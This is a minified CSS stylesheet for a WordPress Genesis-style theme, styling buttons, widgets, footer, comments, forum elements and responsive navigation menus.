input[type="submit"],#subbutton,.widget_product_search input#searchsubmit{background:#F5F5F5;border:1px solid #DDDDDD;margin:0;padding:5px 7px 5px 7px;color:#7A7A7A;font-family:'Roboto','sans-serif';font-size:14px;font-size:1.4rem;line-height:19px;cursor:pointer;text-decoration:underline;}.search-form input[type="submit"]:hover,#subbutton:hover,.widget_product_search input#searchsubmit:hover{background:#FFFFFF;border:1px solid #DDDDDD;color:#639EC8;text-decoration:underline;}.widget_product_search label{display:none;} .enews p{padding:10px 15px 5px;}.enews #subscribe{padding:0 0 0 15px;}.enews #subbox{margin:5px -7px 0 0;padding:6px 5px;width:75%;} #wp-calendar{width:100%;padding:20px;}#wp-calendar caption{font-size:14px;font-style:italic;padding:20px 30px 0 0;text-align:right;}#wp-calendar thead{background-color:#F5F5F5;font-weight:bold;margin:10px 0 0;}#wp-calendar td{background-color:#F5F5F5;padding:2px;text-align:center;} #footer-widgets{background-color:#F5F5F5;border-top:1px solid #ddd;clear:both;font-size:14px;margin:0 auto;overflow:hidden;width:100%;}#footer-widgets .wrap{overflow:hidden;padding:20px 30px 10px;}#footer-widgets .widget{background:none;border:none;margin:0 0 15px;padding:0;}#footer-widgets .textwidget{padding:0;}#footer-widgets .widget_tag_cloud div div{padding:0;}#footer-widgets p{font-size:inherit;margin:0 0 10px;}#footer-widgets ul{margin:0;}#footer-widgets ul li{margin:0 0 0 20px;}#footer-widgets #wp-calendar thead,#footer-widgets #wp-calendar td{background:none;}.footer-widgets-1{float:left;margin:0 30px 0 0;width:280px;}.footer-widgets-2{float:left;width:280px;}.footer-widgets-3{float:right;width:280px;} .site-footer{background:#212121;border-top:0px solid #212121;border-bottom:0px solid #212121;border-left:0px solid #212121;border-right:0px solid #212121;overflow:hidden;clear:both;}.site-footer .wrap{margin:0 auto;padding:20px 40px 50px 15px;overflow:hidden;}.content-sidebar-sidebar .site-footer .wrap{max-width:865px;}.sidebar-sidebar-content .site-footer .wrap{max-width:865px;}.sidebar-content-sidebar .site-footer .wrap{max-width:865px;}.content-sidebar .site-footer .wrap{max-width:845px;}.sidebar-content .site-footer .wrap{max-width:1045px;}.full-width-content .site-footer .wrap{max-width:1045px;}.site-footer p{color:#F7F7F7;font-family:'Roboto','sans-serif';font-size:14px;font-size:1.4rem;text-align:center;}.site-footer a,.site-footer a:visited{color:#A1D3F0;text-decoration:underline;}.site-footer a:hover{color:#70F067;text-decoration:underline;}.site-footer .gototop{float:left;width:200px;}.site-footer .creds{float:right;text-align:right;width:650px;} #comments{margin:0px 0 15px;overflow:hidden;}#respond{margin:0 0 15px;padding:20px 0 0;}#comments h3,#respond h3{margin:0 0 10px;color:#639EC8;font-family:'Roboto','sans-serif';font-size:24px;font-size:2.4rem;font-weight:300;line-height:1.25;font-weight:500;}#author,#comment,#email,#url{background:#F5F5F5;border:1px solid #DDDDDD;width:250px;margin:0 5px 10px 0;padding:5px;color:#7A7A7A;font-family:'Roboto','sans-serif';font-size:14px;font-size:1.4rem;-webkit-box-shadow:0 1px 2px #E8E8E8 inset;box-shadow:0 1px 2px #E8E8E8 inset;}#comment{width:98%;height:150px;margin:0 0 10px;}#commentform #submit{background:#F5F5F5;border:1px solid #DDDDDD;width:auto;padding:5px 7px 5px 7px;color:#7A7A7A;font-family:'Roboto','sans-serif';font-size:14px;font-size:1.4rem;line-height:19px;cursor:pointer;text-decoration:none;}#commentform #submit:hover{background:#FFFFFF;border:1px solid #DDDDDD;color:#639EC8;text-decoration:none;}.comment-author{color:#7A7A7A;font-family:'Roboto','sans-serif';}.comment-author span,.comment-author .says{font-size:16px;font-size:1.6rem;}.comment-author span a,.comment-author span a:visited{color:#639EC8;text-decoration:underline;}.comment-author span a:hover{color:#639EC8;text-decoration:underline;}.ping-list{margin:0 0 40px;}.comment-list ol,.ping-list ol{padding:10px;}.comment-list li,.ping-list li{border-top:2px solid #DDDDDD;border-bottom:2px solid #DDDDDD;border-left:2px solid #DDDDDD;border-right:2px solid #DDDDDD;margin:15px 0 5px;padding:10px 15px 10px 15px;font-weight:bold;list-style-type:none;}.comment-list li .avatar{background:#FFFFFF;border:1px solid #DDDDDD;width:48px;height:48px;margin:5px 0 0 10px;padding:4px;float:right;}.comment-list li ul li{background:#F5F5F5;margin-right:-16px;list-style-type:none;}.comment-content p{margin:0 0 20px;}.comment-content p,#respond p{color:#7A7A7A;font-family:'Roboto','sans-serif';font-size:14px;font-size:1.4rem;font-weight:300;}.comment-notes{margin:0 0 10px;}#respond label{display:block;}.comment-list cite,.ping-list cite{font-style:normal;font-weight:normal;}.comment-meta,.comment-edit-link{margin:0 0 5px;color:#639EC8;font-family:'Roboto','sans-serif';font-size:12px;font-size:1.2rem;font-weight:normal;}.comment-meta a,.comment-meta a:visited,.comment-edit-link a,.comment-edit-link a:visited{color:#639EC8 !important;text-decoration:underline !important;}.comment-meta a:hover,.comment-edit-link a:hover{color:#639EC8 !important;text-decoration:underline !important;}a.comment-reply-link,a.comment-reply-link:visited{background:#DDDDDD;border-top:2px solid #CCCCCC;border-bottom:2px solid #CCCCCC;border-left:2px solid #CCCCCC;border-right:2px solid #CCCCCC;padding:8px 12px 8px 12px;color:#333333;font-family:'Roboto','sans-serif';font-size:1.4px;font-size:0.13999999999999999rem;font-weight:300;text-decoration:none;}a.comment-reply-link:hover{background:#CCCCCC;border-top:2px solid #BBBBBB;border-bottom:2px solid #BBBBBB;border-left:2px solid #BBBBBB;border-right:2px solid #BBBBBB;color:#333333;text-decoration:none;}.comment-content a,.comment-content a:visited,#comments .navigation a,#comments .navigation a:visited,#respond a,#respond a:visited{color:#639EC8;text-decoration:underline;}.comment-content a:hover,#comments .navigation a:hover,#respond a:hover{color:#639EC8;text-decoration:underline;}.nocomments{text-align:center;}#comments .navigation{padding:20px 0 20px;display:block;}.thread-even{background:#F5F5F5;}.thread-alt{background:#F5F5F5;}.form-allowed-tags{background:#F5F5F5;border:1px solid #DDDDDD;margin:10px 0 20px;padding:15px 15px 15px 15px;}#respond p.form-allowed-tags{color:#7A7A7A;font-family:'Roboto','sans-serif';font-size:14px;font-size:1.4rem;} div.item-list-tabs{margin:25px 0 20px;}div.item-list-tabs.nav-secondary{margin:-15px 0 15px;}.padder div.pagination{margin:-20px 0 0;}form#whats-new-form textarea{width:97%;}table.forum{margin:0;}table.forum tr > td:first-child,table.forum tr > th:first-child{padding:10px 15px;}ul#topic-post-list p{padding:0 0 20px;}div.dir-search{margin:-29px 0 0;}ul.button-nav li,div#item-header ul li,ul.item-list li{list-style:none;}ul#topic-post-list{margin:0 0 15px;}#post-topic-reply{margin:15px 0 0;}.sidebar-primary .item-options,.sidebar-secondary .item-options,.sidebar-primary .avatar-block,.sidebar-secondary .avatar-block{padding:10px 10px 0;}.sidebar-primary ul.item-list .vcard,.sidebar-secondary ul.item-list .vcard,.sidebar-primary .avatar-block,.sidebar-secondary .avatar-block{overflow:auto;}.sidebar-primary a img.avatar,.sidebar-secondary a img.avatar{background:#F6F6F6;margin:0 10px 10px 0;padding:5px;float:left;}.sidebar-primary ul.item-list,.sidebar-secondary ul.item-list{width:auto;padding:0 10px;}#primary ul.item-list,#primary ul.item-list li{list-style-type:none;}.widget-error{padding:10px;} .bbPress .content .hentry p{padding:0;}.bbPress .content .hentry ul li p{padding:0 0 20px;}.bbPress .content .hentry ul{padding:0;}.bbPress .content .hentry ul li{margin:0;list-style:none;}.bbPress .post-format-icon{display:none;} @media screen and (min-device-width:320px) and (max-device-width:1024px){ html{-webkit-text-size-adjust:none;}}@media only screen and (max-width:1459px){.full-width-content .entry-content > .alignwide{margin-left:auto;margin-right:auto;width:auto;max-width:none;}}@media only screen and (max-width:1099px){.site-container{border:0;margin:0 auto;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;}body.override .site-inner{padding-bottom:10px;}body.override .content-sidebar-wrap,body.override .content{width:100%;}.content{padding:0;}body.override .breadcrumb{margin:0 0 30px;}.full-width-content .entry-content > .alignfull,.full-width-content .entry-content > .wp-block-cover.alignfull{margin-left:auto;margin-right:auto;width:auto;max-width:none;}body.override .sidebar-primary,body.override .sidebar-secondary{width:100%;float:left;}.sidebar-primary{margin:20px 0 0;}#ez-home-container-wrap,#ez-home-sidebar-wrap{width:100%;max-width:100%;}#ez-home-sidebar-wrap{margin:20px 0 0;float:left;}.five-sixths,.four-fifths,.four-sixths,.one-fifth,.one-fourth,.one-half,.one-sixth,.one-third,.three-fifths,.three-fourths,.three-sixths,.two-fifths,.two-fourths,.two-sixths,.two-thirds{width:100%;margin-left:0;padding-bottom:25px;}.first{padding-top:0 !important;}#ez-home-slider.ez-widget-area,.slider-inside #ez-home-slider.ez-widget-area{padding-bottom:0;}#home-hook-wrap{padding-bottom:0;padding-left:30px;padding-right:30px;}#ez-home-container-wrap,.ez-home-container-area,#ez-feature-top-container,#ez-fat-footer-container{margin:0 auto;padding-bottom:0;}body.override.fat-footer-inside #ez-fat-footer-container-wrap{margin-top:0;margin-bottom:20px;}#ez-home-container-wrap .ez-widget-area,#ez-feature-top-container .ez-widget-area,#ez-fat-footer-container .ez-widget-area{width:100%;padding-bottom:20px;margin-left:0 !important;}#ez-home-sidebar-wrap{margin:0;}.site-footer .creds,.site-footer .gototop{width:100%;text-align:center;float:none;}}@media only screen and (min-width:920px) and (max-width:1099px){body.override .site-header .wrap{width:100%;}.title-area{width:320px;}.site-header .widget-area{width:auto;max-width:640px;}body.override .menu-primary,body.override .menu-secondary{width:100%;}.site-header .genesis-nav-menu{width:auto;max-width:640px;}}@media only screen and (min-width:480px) and (max-width:1099px){.content .override{padding:10px 20px 0;}body.override .breadcrumb{margin:0 20px 20px;}.author-box{margin:0px 20px 40px;}#comments{margin:0px 20px 15px;}.entry-pings{margin:0 20px;}#respond{margin:0 20px 15px;}}@media only screen and (max-width:919px){body.override .site-header .wrap,.title-area,.site-header .widget-area{width:100%;}.title-area{height:70px;padding-left:0;text-align:center;float:none;}.site-header .widget-area{padding:0;}.header-image .site-header .wrap .title-area{margin:10px auto 0px;float:none;}body.override .menu-primary,body.override .menu-secondary,.site-header .widget-area,.site-header .genesis-nav-menu{width:100%;}.site-header .widget-area{float:none;}.genesis-nav-menu li.right{display:none;}ul.menu-primary,ul.menu-secondary,.site-header ul.genesis-nav-menu,.site-header .genesis-nav-menu li{float:none;text-align:center;}.menu-primary li,.menu-secondary li,.site-header .genesis-nav-menu li{display:inline-block;float:none;}.menu-primary li li,.menu-secondary li li,.site-header .genesis-nav-menu li li{text-align:left;}.nav-primary,.nav-secondary,.site-header .widget-area,.site-header .genesis-nav-menu{height:100%;border-bottom:0;}.menu-primary,.menu-secondary,.site-header .menu,.menu-primary li,.menu-secondary li,.site-header .genesis-nav-menu li,.menu-primary li ul,.menu-secondary li ul,.site-header .genesis-nav-menu li ul{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.menu-primary li ul,.menu-secondary li ul,.site-header .genesis-nav-menu li ul{display:block;visibility:visible;height:100%;left:0;position:relative;}.menu-primary a{border-right:0 !important;border-bottom:0px solid #FFFFFF !important;}.menu-secondary a{border-right:0 !important;border-bottom:1px solid #DDDDDD !important;}.site-header .genesis-nav-menu a{border-right:0 !important;border-bottom:0px solid #DDDDDD !important;}.menu-primary li li,.menu-secondary li li,.site-header .genesis-nav-menu li li{text-align:center;}.menu-primary li li a,.menu-primary li li a:link,.menu-primary li li a:visited,.menu-secondary li li a,.menu-secondary li li a:link,.menu-secondary li li a:visited,.site-header .genesis-nav-menu li li a,.site-header .genesis-nav-menu li li a:link,.site-header .genesis-nav-menu li li a:visited{width:auto;}.menu-primary li ul ul,.menu-secondary li ul ul,.site-header .genesis-nav-menu li ul ul{margin:0;}ul.genesis-nav-menu,.genesis-nav-menu li{text-align:left !important;}.genesis-nav-menu .sub-menu a::before{content:" > ";}.menu-primary li:hover ul ul,.menu-secondary li:hover ul ul{left:0;}.menu-primary .sub-menu a,.menu-primary .sub-menu a:link{padding:11px 15px;}.menu-primary .sub-menu li li a,.menu-primary .sub-menu li li a:link{padding:11px 25px;}.menu-primary .sub-menu li li ul li a,.menu-primary .sub-menu li li ul li a:link{padding:11px 35px;}.menu-secondary .sub-menu a,.menu-secondary .sub-menu a:link{padding:11px 15px;}.menu-secondary .sub-menu li li a,.menu-secondary .sub-menu li li a:link{padding:11px 25px;}.menu-secondary .sub-menu li li ul li a,.menu-secondary .sub-menu li li ul li a:link{padding:11px 35px;}.nav-primary,.nav-secondary{display:none;}.site-header .widget_nav_menu{display:none;}.responsive-primary-menu-container,.responsive-secondary-menu-container,.mobile-primary-toggle,.mobile-secondary-toggle{display:block;}}@media only screen and (min-width:480px) and (max-width:919px){}@media only screen and (max-width:479px){.content .override{padding:0;}body.override .breadcrumb{margin:0 0 20px;}}  .full-width-content .site-container .site-inner{overflow:visible;} .site-header{position:fixed;width:100%;z-index:1000;}.site-header .genesis-nav-menu li ul{border:3px solid #f7f7f7;background:#fff;}.site-header .genesis-nav-menu li ul li{font-size:1.3rem;font-weight:300;}.nav-primary{display:none;} .home-banner{margin-top:-20px;padding:15% 1%;background-position:center;}.page-banner{margin-top:-20px;margin-bottom:0 !important;padding:15% 1%;}.section-sm{padding:20px 10px;}.section-md{padding:40px 10px;}.section-lg{padding:60px 10px;}.bg-blue{background:#1d5570;}.white-font p,.white-font h1,.white-font h2,.white-font h3,.white-font ul li{color:#fff !important;}.entry-content .text-white h1,.entry-content .text-white h2,.entry-content .text-white h3,.entry-content .text-white p,.entry-content .text-white li{color:#FFFFFF;}.apss-social-share{max-width:670px !important;margin:auto !important;} .entry-footer .entry-meta{border-top:0 !important;}.content .post,.content .entry{border-bottom:1px solid #ccc;padding-bottom:20px !important;margin-bottom:20px !important;}.teaser_grid_container .isotope-item{padding:20px;}.teaser_grid_container h2.post-title{font-size:2rem} .sidebar{border-right:1px solid #ccc;padding-right:20px !important;} .ow-button-hover{border:none !important;background:#448C32 !important;}.ow-button-hover:hover{background:#54C44D !important;text-decoration:none !important;}.ow-button-hover.wire-white{border:2px solid #fff !important;background:transparent !important;}.ow-button-hover.wire-white:hover{background:#FFFFFF !important;}.ow-button-hover.wire-white:hover span{color:#212121 !important;}.breadcrumb{display:none !important;}.footer{text-align:center !important;}.ez-widget-area ul li{list-style-type:none;} .wpp-thumbnail{margin-bottom:10px} @media only screen and (max-width:1099px){.site-inner{padding:10px;}}@media only screen and (min-width:920px) and (max-width:1099px){body.override .sidebar-content .content{float:right;width:70%;}body.override .sidebar-content .sidebar-primary{float:left;width:25%}.title-area{float:left !important;}.header-widget-area{float:right !important;width:640px !important;}}@media only screen and (min-width:480px) and (max-width:1099px){}@media only screen and (max-width:919px){.header-widget-area{display:none;}.responsive-primary-menu-container{margin-top:80px;position:fixed;width:100%;z-index:1000;}.nav-primary{margin-top:130px;}.site-inner{margin-top:130px;}}@media only screen and (min-width:480px) and (max-width:919px){.sidebar.widget-area .widget{width:45%;float:left;margin-left:2%;}}@media only screen and (max-width:479px){}